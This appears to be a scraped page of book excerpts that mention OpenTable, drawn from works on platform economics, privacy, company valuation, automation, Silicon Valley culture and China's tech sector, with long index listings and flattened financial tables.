For example, there was a raging debate in August 2018 when Facebook, Apple, Spotify, and YouTube moved to ban Alex Jones, the U.S. right-wing radio host and political commentator of InfoWars.32 In effect, digital platforms were trying to have it both ways: Take advantage of the fact they were not publishers to escape responsibility and, at the same time, increasingly acting like publishers in deciding which views and people were permitted on their platforms. The Workforce: Not Everyone Should Be a Contractor One of the most attractive features of platforms for financial investors is that they can be asset-light. Uber does not own taxis. Airbnb does not own apartments or houses. OpenTable does not own restaurants. Instead, most platforms connect people or companies with valuable assets and skills to other people and companies who want access to those assets and skills. While asset-light platforms potentially provide highly leveraged returns to investors, they create another challenge for human capital: How should platforms manage a workforce largely composed of “independent contractors”?

Cogs and Monsters: What Economics Is, and What It Should Be
by
Diane Coyle
Published 11 Oct 2021
These features are the opposite of mass production, many items that were more or less the same coming off an assembly line. In the digital economy we have massive economies of scale too, but combined with increasing variety and personalisation. For instance, through digital matching platforms like Airbnb, OpenTable, Uber, or Amazon Marketplace, people are able to satisfy highly specific individual needs or preferences. In some cases, no money is exchanged, not only in the case of Al Roth’s famous kidney exchange described earlier, but also now the numerous, non-profit sharing economy platforms exchanging unwanted goods or sharing equipment, or dogs.
…
Digital platforms of this kind are also known as two-sided or multisided markets (Evans and Schmalensee 2016a). These indirect network effects are also mutually reinforcing and encouraging of scale. All ‘sides’ of the platform can—at least potentially—benefit the more users there are on the platform. There are many examples, from familiar consumer-facing ones like AirBnB, Amazon Marketplace, eBay, OpenTable, or Uber to business-to-business ones in industries such as chemicals or steel. Digital platforms also have a particular price structure; if people on one side of the market (usually the consumer side) have more other options to choose from and can switch, then the other side has to subsidise them to persuade them to stay on the platform.
…
Some platforms have succeeded in creating economies of scale and scope in activities where there are no inherent increasing returns, by providing a match between consumers and suppliers. For example, there are few economies of scale in the restaurant business, as each diner needs a meal cooked for them, and each meal needs a certain volume of ingredients. Yet platforms are creating economies of scale and scope either through network effects (matching platforms such as OpenTable benefit both customers and restaurants the more of each category they attract to the platform), or through additional organisational innovations (such as the emerging business of ‘dark kitchens’ (central kitchens serving multiple restaurants) plus delivery logistics. So even in services where scale and scope economies otherwise could not operate, such as haircuts or meals out, digital platforms have created them through algorithms that match buyers and sellers.

Dragnet Nation: A Quest for Privacy, Security, and Freedom in a World of Relentless Surveillance
by
Julia Angwin
Published 25 Feb 2014
I was able to convince some restaurants to give me a reservation without a phone number, by promising that I would call them to confirm the reservation. They said okay, and often if I forgot to call they still kept the reservation. But I found that lying was difficult for me: I got a little bit red and hot whenever I had to say the name Ida. I soon realized that Ida needed an OpenTable account—to book online reservations—so that I wouldn’t have to lie on the phone. But when I tried to sign up for OpenTable, it asked for a cell phone number. I knew that I should just enter a random phone number such as 212-555-1212, but somehow I couldn’t do it. I abandoned the sign-up screen. This was the same problem I had with passwords. The problem wasn’t the technology.
…
Google had helpfully sorted my searches by date and by category (maps, travel, books, etc.), and they were a horrifying insight into what Buddhists call the “monkey mind,” leaping from place to place restlessly. Consider November 30, 2010: I started the day reading some technology news. Then, suddenly, I was searching for “Pink glitter tiny toms” for my daughter. Then I was off to the thesaurus to look up a word for an article I was writing, then to OpenTable to book a restaurant reservation, and then a visit to Congress to download the text of privacy legislation. Phew. My searches not only illuminated my inner thoughts, but they also revealed my whereabouts. A bunch of searches for “Berlin city map” were conducted during my trip to Berlin; “Hyatt Regency Pune” was in the midst of my annual trip to see my in-laws in India; my search for “DFW airport, Irving, TX → 3150 Binkley Ave., Dallas, TX 75205” was during a business trip to Dallas.
…
I started by signing up for a free e-mail account for Ida from Microsoft’s Outlook.com. I steeled myself and entered 212-867-5309 as her backup phone number (after the famous ’80s song by Tommy Tutone). I turned off Microsoft’s targeted ads feature. Feeling quite pleased with myself, I also set up an OpenTable account for Ida, using the Outlook address. I left the phone number entry blank. (I don’t know why that hadn’t occurred to me earlier.) And then I set up an Amazon.com account for Ida, using my friend’s mailing address and Ida’s credit card number. I declined Amazon’s offer to provide Ida with the “Amazon betterizer,” which would provide her with more personalized recommendations.

Valuation: Measuring and Managing the Value of Companies
by
Tim Koller
,
McKinsey
,
Company Inc.
,
Marc Goedhart
,
David Wessels
,
Barbara Schwimmer
and
Franziska Manoury
Published 16 Aug 2015
This business is similar to other software businesses, such as Microsoft’s Windows operating system and IBM’s MVS mainframe software, both of which still retain more than 80 percent of their respective markets. 5 One piece of data pointing to the potential of a 65 percent share is the restaurant reservation company OpenTable. Before being acquired by Priceline in 2013, OpenTable reported that it had exceeded a 60 percent share in San Francisco. A VALUATION PROCESS FOR HIGH-GROWTH COMPANIES 737 EXHIBIT 32.5 Yelp: Cohort Revenue Model Historical1 Cohort 1: San Francisco Addressable businesses, thousand × Percent claimed = Claimed locations, thousand × Percent converted = Active accounts, thousand × Revenues per account, $ thousand = Cohort revenue, $ million Forecast 2011 2012 2013 2014 2015 2016 2017 2018 375.8 37.0 139.0 381.0 45.0 171.4 386.1 52.0 200.8 391.4 58.0 227.0 396.8 62.0 246.0 402.2 65.0 261.4 407.7 65.0 265.0 413.3 65.0 268.7 4.3 6.0 4.4 7.5 4.6 9.2 4.7 10.7 4.8 11.8 4.9 12.8 5.0 13.3 5.1 13.7 2.7 16.0 3.0 22.9 3.3 30.8 3.7 39.2 4.0 47.7 4.4 56.9 4.9 64.7 5.4 73.6 Cohort 2: Boston, Chicago, Los Angeles, New York City, Seattle Addressable businesses × Percent claimed = Claimed locations, thousand 1,372.2 24.0 329.3 1,383.5 37.0 511.9 1,394.2 45.0 627.4 1,405.6 52.0 730.9 1,417.1 58.0 821.9 1,428.8 62.0 885.9 1,440.6 65.0 936.4 1,452.5 65.0 944.1 × Percent converted = Active accounts, thousand 4.1 13.5 4.3 22.0 4.4 27.6 4.6 33.6 4.7 38.6 4.8 42.5 4.9 45.9 5.0 47.2 × Revenues per account, $ thousand = Cohort revenue, $ million 2.4 31.8 2.7 59.1 3.0 83.7 3.3 112.2 3.7 141.8 4.0 171.7 4.4 203.8 4.9 230.6 1 Yelp does not disclose historical data by cohort; we have estimated it here using publicly available data.
…
To estimate operating margin, triangulate between internal cost projections (versus market prices) and operating margins for established players. In Yelp’s case, the company has not disclosed internal cost forecasts, so we look to internal margin projections for OpenTable, another high-growth company actively serving businesses in local markets. OpenTable provides A VALUATION PROCESS FOR HIGH-GROWTH COMPANIES 739 EXHIBIT 32.7 Revenue Growth of Internet Start-Ups after Reaching $10 Million Threshold1 $ million 300 250 75th percentile Yelp 200 150 100 Median 50 25th percentile 0 2008 2009 2010 2011 2012 2013 2014 2015 2016 1 Sample of 75 publicly traded Internet start-ups, normalized to Yelp.
…
OpenTable provides A VALUATION PROCESS FOR HIGH-GROWTH COMPANIES 739 EXHIBIT 32.7 Revenue Growth of Internet Start-Ups after Reaching $10 Million Threshold1 $ million 300 250 75th percentile Yelp 200 150 100 Median 50 25th percentile 0 2008 2009 2010 2011 2012 2013 2014 2015 2016 1 Sample of 75 publicly traded Internet start-ups, normalized to Yelp. reservation services for restaurants. Similar to Yelp, the company generates revenue by deploying a dedicated sales team to local restaurants to encourage enrollment. Before Priceline acquired OpenTable, senior management at OpenTable discussed how economies of scale would lead to target margins above 25 percent. Executives forecast that every expense (operations, sales, technology, etc.) would drop as the company reaches scale. Exhibit 32.8 EXHIBIT 32.8 Yelp: Current and Forecast Margins % 1031 100 23 6 100 14 100 100 21 26 Operating margin 17 General and administrative 11 Product development 38 Sales and marketing Cost of revenues 21 20 16 18 15 13 12 57 51 46 41 7 7 7 7 7 2013 2014E 2015E 2016E 2023E 1 Because Yelp operated at a loss in 2013, operating costs sum to greater than 100 percent. 740 VALUING HIGH-GROWTH COMPANIES EXHIBIT 32.9 Business-to-Business Internet Companies: Key Value Drivers, 2013 Revenues, $ million Google LinkedIn 59,825 25.5 1,529 Monster Worldwide 808 Yelp 233 Capital/revenues,1 % EBITA T margin, % 27.2 4.2 10.3 14.6 (3.5) 2 (6.9) 15.2 1 Capital turnover excludes goodwill and acquired intangibles. 2 Monster Worldwide EBITA margin includes only North America.

The Second Machine Age: Work, Progress, and Prosperity in a Time of Brilliant Technologies
by
Erik Brynjolfsson
and
Andrew McAfee
Published 20 Jan 2014
The software underlying Siri, which originated at the California research institute SRI International and was purchased by Apple in 2010, listened to what iPhone users were saying to it, tried to identify what they wanted, then took action and reported back to them in a synthetic voice. After Siri had been out for about eight months, Kyle Wagner of technology blog Gizmodo listed some of its most useful capabilities: “You can ask about the scores of live games—‘What’s the score of the Giants game?’—or about individual player stats. You can also make OpenTable reservations, get Yelp scores, ask about what movies are playing at a local theater and then see a trailer. If you’re busy and can’t take a call, you can ask Siri to remind you to call the person back later. This is the kind of everyday task for which voice commands can actually be incredibly useful.”7 The Gizmodo post ended with caution: “That actually sounds pretty cool.
…
Lower search and transaction costs mean faster and easier access and increased efficiency and convenience. For example, the rating site Yelp collects millions of customer reviews to help diners find nearby restaurants in the quality and price ranges they seek, even when they are visiting new cities. The reservation service OpenTable then lets them book a table with just a few mouse clicks. In aggregate, digital tools like these make a large difference. In the past, ignorance protected inefficient or lower-quality sellers from being unmasked by unsuspecting consumers, while geography limited competition from other sellers. With the introduction of structured comparison sites like FindTheBest.com and Kayak, airline travel, banking, insurance, car sales, motion pictures, and many other industries are being transformed by consumers’ ability to search for and compare competing sellers.
…
Lindbergh, Charles LinkedIn Lionbridge living standards, calculation of Lohr, Steve London, congestion charging in Longitude Prize Loria, Roberto Luca, Michael Ludd, Ned Luddite Fallacy Lusardi, Annamaria Lyft machine-to-machine (M2M) communication Macintosh Madigan, Kathleen Mandel, Michael Mankiw, Greg manufacturing: automation in importance of infrastructure to inelastic demand in organizational coinventions in U.S. employment in wages in maps, digital Marberry, Mike Marbles, Jenna Mariel boatlift Marshall, Alfred Marx, Karl massive online open courses (MOOCs) McAfee, Andrew McCarthy, John McDevitt, Ryan McFadden, Daniel McKinsey Mechanical Turk medicine: AI use in automation in diagnostic Memorial Sloan-Kettering Cancer Center “meta-ideas,” Michel, Jean-Baptiste Microsoft Milgrom, Paul military, U.S., robot use by Minsky, Marvin MIT, Computer Science and Artificial Intelligence Lab at Mitchell, Tom Mitra, Sugata MITx Monster.com Montessori, Maria Monthly Labor Review Moore, Gordon Moore’s Law in business in computing persistence of spread of Moravec, Hans Moravec’s paradox Morris, Ian mortgages Mullis, Kary multidimensional poverty index Munster, Gene Murnane, Richard Murray, Charles music, digitization of Nader, Ralph Narrative Science NASA National Academy of Sciences National Association of Realtors National Bureau of Economic Research National Review Nature of Technology, The (Arthur) Neiman, Brent New Digital Age, The (Schmidt and Cohen) New Division of Labor, The (Levy and Murnane) Newell, Al new growth theory New York Times Next Convergence, The (Spence) Nike Nixon, Richard Nordhaus, William numbers: development of large Occupy movement oDesk Oh, Joo Hee Olshansky, S. Jay OpenTable OrCam O’Reilly, Tim Organization for Economic Co-operation and Development (OECD) Orteig Prize Orwell, George Oswald, Andrew Page, Larry Paine, Thomas Pandora Partnership for a New American Economy Pascarella, Ernest pattern recognition Pauling, Linus peer economy Perrow, Charles Perry, Mark philosophy, transformative phones, mobile: in developing world see also smartphones photography photo sharing Picasso, Pablo Pigou, Arthur Pigovian taxes Pink, Daniel Pinker, Steven Pinterest Pivot Power Plutarch Polanyi, Michael pollution polymerase chain reaction (PCR) Popular Science Porter, Michael Powerbook G4 Power Law distributions Principles of Economics (Mankiw) printing, 3D privacy, in digital vs. analog world productivity: decoupling of employment from decoupling of wages from effect of spread on in electricity era growth of innovation linked to intangible goods’ effect on mid-1990s U.S. increase in new paths to post-1970 U.S. decline in post-2000 U.S. growth in see also economic growth; gross domestic product (GDP); labor productivity, capital productivity, multifactor productivity, total factor publishing, digitization and Putnam, Robert Quirky R Race Against the Machine (Brynjolfsson and McAfee) Rajan, Raghuram Rampell, Catherine Raymond, Eric reading AI capabilities in Reagan, Ronald regulation: of business of peer economy religion rents, economic resource curse Rethink Robotics retinal implants Rhapsody Ricardo, David Rigobon, Roberto Robinson, James Robotics, Three Laws of robots: business use of; see also automation rapid progress in sensory equipment for skills acquisition by; see also Moravec’s paradox towel-folding see also artificial intelligence (AI) Rockoff, Jonah Roksa, Josipa Romer, Paul Roomba Roosevelt, Franklin D.

Brotopia: Breaking Up the Boys' Club of Silicon Valley
by
Emily Chang
Published 6 Feb 2018
Strip clubs are nothing new to business, and they have been part of hard-charging tech culture since at least Trilogy’s heyday in the 1990s. The CEO, Joe Liemandt, a.k.a. Hundred-Dollar Joe, led young, impressionable employees on pilgrimages to Las Vegas, where gambling and naked women were the main event. Christa Quarles, now the CEO of OpenTable, was taken to the Gold Club at the end of an interview—a job interview!—with another tech company. “It was more like, ‘Hey, everyone, let’s go out and see if this person is a social fit,’” Quarles remembers. She felt it was clearly part of the interview, a sort of test to see if she could, as she puts it, “hang with the bro culture.”
…
Nicole Farb, the Goldman Sachs banker turned entrepreneur, said she believes Silicon Valley treats women worse than Wall Street does. Her message: VCs, stop asking women entrepreneurs about their kids! When one man in attendance said that some women weren’t doing enough to support each other, I spotted OpenTable’s CEO, Christa Quarles, getting agitated and mouthing the word “Bullshit!” When I handed her the mic, her voice erupted and her body shook. “In Silicon Valley today, there is a sisterhood of women who are supporting each other, telling each other about board opportunities, giving each other business ideas.

Tech Titans of China: How China's Tech Sector Is Challenging the World by Innovating Faster, Working Harder, and Going Global
by
Rebecca Fannin
Published 2 Sep 2019
Over the past decade, Meituan has emerged as a titan by catering to China’s burgeoning urban middle class who are using its all-in-one app to order takeout lunches, make restaurant reservations, book hotels, purchase movie tickets, and redeem vouchers for manicures and massages. This multifunctional app combines Yelp, Booking.com, GrubHub, Uber Eats, Kayak, Fandango, and Open-Table and even loops in a Whole Foods–type grocery store. There’s no single equivalent to Meituan in the United States, where apps typically specialize in one vertical sector. Table 3-3 At a Glance: Meituan Dianping Founder: serial entrepreneur Wang Xing Location: Beijing Launch: 2010 Merger with Dianping: 2015 Status: HKSE listing raised $4.2 billion at a valuation of nearly $53 billion Main Innovation: an all-in-one app for services and an AI-driven moped delivery system 2018 Gross Merchandise Volume:20 $76.9 billion, up 44%, from 6.4 billion food delivery transactions and 284 million hotel room booking nights in China 2018 Financials: $9.7 billion in revenues, up 92%; $1.27 billion adjusted net loss Notable: founder is known as China’s internet cloner; this is his fourth Chinese startup Meituan founder Wang lost his Facebook lookalike due to high cash burn.
…
See also Mobike; Ofo Bilibili, 83 Blecharczyk, Nathan, 115 Bob Xu, 135 Booking.com, 90 Bo Shao, 138 Breadtrip, 116 Breyer, Jim, 128, 138 Brin, Sergey, 34–35 Buffett, Warren, 208 ByteDance, 31–32, 43, 81–89, 130, 143, 153 C CalPERS (California Public Employees’ Retirement System), 134 CalSTRS (California State Teachers Retirement System), 134 Caltech university, 11 Carlyle Group, 38, 51 Carmen Chang, 142 Carnegie Mellon university, 11 Chan, Connie, 138 Charles River Ventures, 137 Cheetah Mobile, 66, 88 Cheng Wei, 176, 181–183 Chenyu Zheng, 112 Cherubic Ventures, 169 Chesky, Brian, 115 China acquisitions and investments in US tech companies, 53 Belt and Road initiative, 12 car market, 197–210 central business districts, 9 coffee culture, 102 coffee retail market, 103 comparing BAT with US Tech Leaders, 30 consumer economy, 93 Cultural Revolution of the 1960s and 1970s, 28 data privacy issues and monitoring of personal information, 47, 106 data privacy rules, 6 digital economy, 26 digital markets, 8 e-commerce landscape, 185–195 economic development, 14 entrepreneurial culture, 11–12 global tech leadership, 11–12 high-tech giants, 3–4 innovations and business models, 18–20 internet censorship, 15 “Internet Plus” plan, 12 investment in Hollywood, 52–55 investment in US tech companies, 21 “Made in China 2025,” 12 national R&D spending, 13 New Era Technology Fund, 12 number of internet users, 14 patent filings, 13 pointers to win in, 107–108 rise as a tech superpower, 225 robotics and drone market, 212 sharing economy, 175–176 social credit system, 19 startup zeal, 10–11, 16 STEM graduates in, 13–14 supercomputers, 14 tech companies, 50–51 tech economy, 7 tech giants of, 14 tech hubs, 143–144 tech influence and power, 22 tech innovation, 10 tech inventors, 2–3, 5 tech investments, 13 tech IPOs, 20 types of technology phases, 132–133 venture capital market, 12, 130–158 wireless infrastructure and cell sites, 17 world-changing tech sector, 223–224 China Broadband Capital, 112 Chinaccelerator, 214 China Construction Bank, 171 China Creation Ventures, 134, 148 China International Capital Corp., 103 China Investment Corp, 172 China UnionPay, 168 China venture capitalists, 128 Chinese consumers, 3 Chinese culture, 22 Chinese economy, 3 Chinese internet brands, 15 Chinese IPOs, 131 Chinese tourism, 113 ChiNext, 135 Chrysler, 209 Chuhai, 56 City Brain, 163 CloudKitchens, 175 Cloud Valley, 119 Coach handbags, 9 Cohen, Brian, 121 Colin Huang, 185, 192–193 Committee on Foreign Investment (CFIUS), 55 Connie Chan, 86 Consumer Electronics Show (CES), Las Vegas, 32–33 Cook, Tim, 32 Costa Coffee, 102 Costco, 186 Coworking, 111 Creagh, Eleanor, 93 Credit Suisse, 171 CSC Upshot Ventures, 146 D Da-Jiang Innovations, 218 Dalian Wanda, 54 DAMO (discovery, adventure, momentum, and outlook) Academy, 56 Dangdang, 44–45 Daniel Zhang, 49 Danke Apartment, 106 David Chao, 154–155 David Li, 81 David Yuan, 157 DCM Ventures, 84, 106, 154–156 Deng Xiaoping, 16, 28, 128 Derrick Xiong, 217 Dick Clark Productions, 52, 54 Didi, 21, 42, 60, 69, 98, 104, 176–179 international operations, 182–183 safety issues, 184 vs Uber, 179–182 Didi Brain, 178 Didi Chuxing, 20, 44, 69, 173–174 DingTalk, 31, 106 DJI, 5, 211–212, 215–220 Doerr, John, 128, 139–140 Donovan Sung, 73 Douyin, 82, 89 Draper, Tim, 52, 136–137 Draper Associates, 137 Draper University, 137 Dropbox, 218 DST Global, 78 Duoduoyou, 95 Duoshan, 43, 85 E EachNet, 138 EBay, 15, 28, 52, 85, 96, 104, 216 Eclipse Ventures, 220 EHang, 5, 152, 216–217 EHi Car Services, 153 Ele.me, 42, 61, 157, 211 Elephant Robotics, 213 11Main.com, 191 Evans, Michael, 50 Evdemon, Chris, 50 Evernote, 104, 117–119 EyeVerify, 63 F Face++, 29, 165 Facebook, 1, 5, 10, 15, 26, 28, 30–32, 43–45, 48, 52, 82, 84, 87, 104, 115, 128, 132, 162, 218 Facial recognition systems, 2 Fallon, Jimmy, 85 Fandango, 90 Fanfou, 95 FANGs, 26, 50 Fang Xingdong, 138 Faraday Future, 207 FAW Group, 33 Fintech, 19 Fire in the Valley, 68 Fishtrip, 116 Flipagram, 88 Fong, Kevin, 137 Ford, 204, 209 Fortnite, 66 Foster & Partners, 216 Fountown, 110 4Paradigm, 165 Francis Leung, 161–162 Frank Wang, 216–218 Freshippo, 98 Friendster, 43 G Gaopeng, 95 Gates, Bill, 208 General Atlantic, 38, 51 General Catalyst Partners, 117 General Motors, 51, 209 Gen Z youngsters, 6 Gerson Lehrman Group, 107 GGV Capital, 11, 55, 86, 112 Glen Sun, 120, 127 Gobi Partners, 149 Go-Jek, 57 Golden Gate Bridge, 11 Goldman Sachs, 151 Google, 10, 15, 26, 28, 33–34, 45, 52, 57, 75, 79, 95, 104, 115, 127–129, 132, 144, 162, 178, 191, 193 Google China, 34–35 Google Pay, 5, 32 GoPro, 219 Grab, 57 Granite Global Ventures (GGV), 138, 143, 151–154, 169, 198, 217 Graziani, Thomas, 186 The Great Wall, 53 Great Wall Motors, 208 Groupon, 15, 43, 69, 95–96, 104, 186 GrubHub, 90 GSR Ventures, 138, 157 Gu, Amy, 118 Guangzhou Automobile Group, 207 Guinn, Colin, 219 Gullicksen, Ken, 118 H Hainan Airlines, 168 Hans Tung, 11, 55, 78, 120–121, 153, 192 Hao, Robert, 115 Haokan, 85 Hariharan, Anu, 87 Harvard university, 11 HAX accelerator, 213–214 Hearst Ventures, 169 Hemi Ventures, 118 He Xiaopeng, 197, 203–206 Hikvision, 162 Hillhouse Capital, 112, 175, 198 Hilton, 9, 54 Hoffman, Reid, 105 Hollywood, 52–55 Hong Ge, 115 Horizon Robotics, 213 Horizon Ventures, 112 Horowitz, Andreessen, 52, 86, 138 Hortons, Tim, 102 H&Q Asia Pacific, 102 Huahua Media, 54 Huami, 77 Huang, 186 Huawei, 5, 13, 16, 73, 76 Hurst Lin, 120, 155 Hyatt, 9 Hyundai, 28 I IBM, 162 IDG Capital, 138, 193, 198 IFlytek, 163 ING Group, 171 Instagram, 1–2, 15, 51 Intel, 16, 144 International Finance Corporation, 171 IPhone, 70 IQiyi, 19, 60, 84 Israel, 56 J Jack Ma, 3, 26, 28, 45, 47, 49–50, 52, 56, 78, 99–100, 135, 154–155, 191 JAFCO Asia, 154 James Mi, 121, 156, 193 Janow, Merit, 17 Japan, 56 JD.com, 18, 29, 38, 88, 98, 147, 185, 187–189, 191, 211 Jenny Lee, 154 Jerry Yang, 106, 154 Jet Li, 52 Jian Lu, 106 Jing Bing Zhang, 219 Jobs, Steve, 3, 68 Joe Chen, 44 Joe Zhou, 140 Johnson, Kevin, 101 Joy Capital, 103 Joyo.com, 75 JPMorgan, 115 Jurvetson, Draper Fisher, 134 K Kabam, 63 Kai-Fu Lee, 34, 123, 147, 165 Kalanick, Travis, 175, 181 Karma Automotive, 207 Katzenberg, Jeffrey, 85 Kayak, 69, 90 Kellman, Joel, 152 Kentucky Fried Chicken, 9 Keytone Ventures, 140 Khazanah Nasional Berhad, 171 Khosla, Vinod, 138 Khosla Ventures, 134, 138 Kingsoft, 74–75, 79 Kitt.ai, 163 KKR, 83 Kleiner Perkins, 140, 148 Koubei, 61 Kramlich, Dick, 139, 142 Kr Space, 110 Kuaidi, 173, 181 Kuaishou, 66, 84–85, 156 L LAIX, 169 Lam, David, 146 Lashou, 95–96 Lasso, 32, 84 Lau, Marvin, 64 Lazada, 58 Lazada Group, 58 League of Legends, 64 Lee, Jenny, 123 LeEco, 54 Legend Capital, 155, 171 Lei Jun, 44, 68, 71, 74–76, 79, 81, 135, 152 Leju, 66 LendingClub, 171 Leone, Doug, 129 LG, 28 Libin, Phil, 117–118 Lightspeed China Partners, 156, 193 Li Guoqing, 44 Li Haipeng, 175 Li Ka-shing, 171 Lin Haifeng, 193 LinkDoc, 169, 171–172 LinkedIn, 15, 104 LinkedIn China, 104–107 Lip-Bu Tan, 139 Little Elephant market, 98 Little Red Book, 189–190 Liulishuo (LingoChamp), 154 Live.me, 88 Livestreaming, 19, 80–81, 88 Li (David) Xueling, 199 Li Zexiang, 217 Li Zhaohui, 67 Lo, Vincent, 152 Long Hill Capital, 148 Lonsdale, Jeff, 138 Luan, Pan, 67 Luckin Coffee, 99–100 business model, 103 Lu Qi, 33 Lyft, 21, 51, 178, 183 M Macquarie Group, 115 Made-in-China business models, 10 Made in China 2025 initiative, 172, 200, 208, 212, 224 Magic Leap, 21 Ma Huateng (Pony Ma), 28 Mail.Ru, 29 Maimai, 106 MakeBlock, 213 Marriott, 9 Marvell, 15 Massachusetts Institute of Technology, 94, 168 Master-Card, 32 Matrix China Partners, 138 Matrix Partners, 138 Matrix Partners China, 110, 138, 198 Mavic Pro, 218 Mayfield, 51, 137–138 Mayi.com, 116 McDonald’s, 9 Meeker, Mary, 140 Megafunds, 134 Megvii, 165 Meituan, 175, 189 Meituan Bike, 175 Meituan Dianping, 20–21, 38, 42–43, 61, 69–70, 89–98 bike-sharing business, 94 competitors, 93 deliveries, 91–93 merger, 96–97 revenues, 94 travel and hotel segment, 93–94 Meizu Zero, 72 Messenger, 51 Mi.com, 71 Micron Technology, 16 Microsoft, 30, 33, 75, 79, 144, 162, 193 Milner, Yuri, 78, 83, 171 MIT university, 11 Mobike, 21, 61, 94, 151, 174–175 Mobile payments, 5, 19 MoneyGram, 55, 63 Morgenthaler Ventures, 118 Moritz, Mike, 11, 51, 128–129 Morningside Venture Capital, 84, 198 MOX, 214 Musical.ly, 83, 87–88 MySpace, 28 N Naked Hub, 108–111 Naspers, 66 Neil Shen, 97, 119 Netflix, 26, 48, 81 Netscape, 52 Neumann, Adam, 109 New Enterprise Associates, 51 New Enterprise Associates (NEA), 141–143 New Oriental Education & Technology Group, 135 New Space, 110 New York–based RRE Ventures, 133 Ng, Thomas, 152 Nike, 218 Nike shoes, 9 NIO, 2, 19, 200–201, 206–207 Nuomi, 96 Nvidia, 196 O Ofo, 61, 128, 138, 157, 174–175 On-demand ordering and delivery of takeout orders, 5 O2O, 97 OpenTable, 90 OPPO, 76, 168 Optibus, 56 Oracle, 129 O’Sullivan, Sean, 123, 214 P Page, Larry, 29, 34 Palo Alto, 52 Panda Selected, 175 Parrot, 220 PayPal, 31, 46, 128 Peggy YuYu, 44 Penaloza, 107 Penaloza, Dominic, 107 Perkins, Kleiner, 134 Perkins, Tom, 132 Pinduoduo, 2, 29, 66, 134, 185–188, 192–195 Ping An, 137 Pinterest, 15, 104 Pony Ma, 3 PPDAI Group, 171 Primavera Capital Group, 198 Princeton university, 11 Project Dragon, 15 Project Dragonfly, 104 Q Qiming Venture, 95, 175 Qiming Venture Partners, 129, 150–151 Qiye Weixin, 42, 106 QQ instant messaging service, 29 QR code, 109 QR (quick response) code, 1–2 Qualcomm, 15, 144 Qudian, 171 Quixey, 63 Qunar, 60 R Rational Robotics, 214 Reddit, 64, 88 Redpoint China, 157 Redpoint China Ventures, 133 Renren, 44 Retail commerce, 18–19 Revols, 214 Rework, 110 Richard Chang, 142 Richard Ji, 116 Richard Liu, 78, 123 Rieschel, Gary, 8, 16, 120, 122, 129, 150–151 Riot Games, 64 Robin Li, 3, 28, 33–35, 60, 122 Robinson, Jim, 121, 133 Robotics and drone market, 212 Roomba, 214 Rui Ma, 186 S Samsung, 28, 70, 76 Sandell, Scott, 141 Schultz, Howard, 100 SenseTime, 2, 29, 161, 167–169 camera surveillance technology, 162 Sequoia Capital, 11, 110, 129, 171, 175 Sequoia Capital China, 84, 95, 97, 105, 112, 119, 127–129, 194, 213, 218 Sequoia CBC Cross-Border Digital Industry Fund, 119 Serendipity Labs, 111 Sesame Credit system, 6 7Fresh, 189 7Fresh stores, 98 Shanghai Automotive Industry Corp., 208 Shanghai-based Qiming Venture Partners, 8 Shanghai World Financial Towers, 9 Shen, Neil, 128–129, 194 Shenzhen, 2 Short video entertainment apps, 7 Silicon Dragon, 109 Silicon Valley, 20–22, 27, 29, 31, 33, 42, 44, 50–52, 60, 63, 68–69, 79, 95, 105, 117, 129, 132–134, 137–143, 145–146, 150, 153, 158, 178, 192, 196, 199, 204–205, 218–220, 223–225 Silver Lake Partners, 38 Simon Loong, 171 Sina Corp., 95 Sino—US Venture Investors, 135–136 Sinovation Ventures, 110, 146, 165–166 Skype, 1 Snap, 64 Snapchat, 81, 84 Lens Challenges, 69 Social commerce, 20 SoFi, 44 SoftBank, 38, 51, 83, 138, 151, 183 Sonny Wu, 157 Southeast Asia, 56–57, 149 Alibaba and Tencent Investments in, 59 SpaceX, 51, 220 Spielberg, Steven, 52 SQream Technologies, 56 Squawk Box, 86 Stanford university, 10 Starbucks, 15, 99–100, 102–104, 111 initiative with Alibaba, 100–101 Reserve Roastery, 101–102 Startup Asia, 57 “Startup Nation” of Israel, 56 Steven Ji, 128 STX Entertainment, 52 Su Hua, 85 Sun Microsystems, 128 Supercharging stations, 7 T Tai, Bill, 137 Ta-lin Hsu, 102, 139 TangoME, 63 Tang Xiaoou, 167 Taobao, 28, 185, 187 Tao Peng, 113 TechSauce, 148 Temasek, 172 Tencent, 12–13, 20–21, 26, 28–32, 38, 44, 46–48, 51–52, 57, 61, 70, 80–81, 83, 95, 138, 147, 153, 163–164, 171, 190–191, 197, 206, 224 China Literature, 41 corporate culture, 63 diversification strategy, 67 gaming business, 40, 64, 66 growth of, 39–40 social networking service, 41–42 strategic investments, 63–66 in US, 52, 63–65 war with ByteDance, 85 youth culture, 39 Tencent Music Entertainment, 41 Tencent Video, 41, 84 Terminator: Dark Fate, 53 Tesla, 2, 15, 64, 196, 209–210, 220 Thiel, Peter, 138 Thompson, Ben, 77 Tian, Edward, 118–119 Tian Xu, 193 Tiger Computing Solutions, 163 TigerGraph, 163 Tiger Qie, 178 TikTok, 2, 21, 29, 31–32, 39, 43, 66, 69–70, 82, 84, 87 Tina Ju, 140 TMD, 43–44, 69 Tokopedia, 58 The Tonight Show, 85 3D Robotics, 219–220 TopBuzz, 82 Toutiao (Today’s Headlines), 21, 69–70, 80–81, 86–88 Traffic Brain, 178 Trump, Donald, 15, 45, 54–55, 164, 191 Tsai, Joe, 50 Tujia, 116 Twitch, 51 Twitter, 1, 15, 28, 43, 47, 